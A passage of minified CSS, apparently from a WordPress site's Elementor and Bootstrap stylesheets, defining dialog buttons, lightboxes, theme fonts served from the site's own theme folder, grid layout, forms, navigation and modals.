.dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}article,figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h4,h1,h2,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}.h4,h4{font-size:1.5rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple 